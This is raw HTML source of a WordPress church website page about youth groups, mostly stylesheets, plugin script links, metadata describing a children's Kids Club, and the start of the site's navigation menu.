:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=274&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/getting-connected/youth-groups/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/?p=274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fgetting-connected%2Fyouth-groups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fgetting-connected%2Fyouth-groups%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="Youth Groups"/>
  <meta property="og:url" content="https://www.cccchelmsford.org/getting-connected/youth-groups/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Youth Groups"/>
  <meta itemprop="headline" content="Youth Groups"/>
  <meta itemprop="description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
  <meta itemprop="author" content="Richard Knight"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Youth Groups"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org/getting-connected/youth-groups/"/>
  <meta name="twitter:description" content="Kids Club - Elementary Youth Group







Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come toge"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #1f97cc;}body .popup-search-close:after, body .search-close:after { border-color: #1f97cc;}body .popup-search-close:before, body .search-close:before { border-color: #1f97cc;}</style> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
</head>
<!--// CLOSE HEAD //-->

<body class="page-template-default page page-id-274 page-child parent-pageid-359  boxed theme-NativeChurch woocommerce-no-js NativeChurch">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
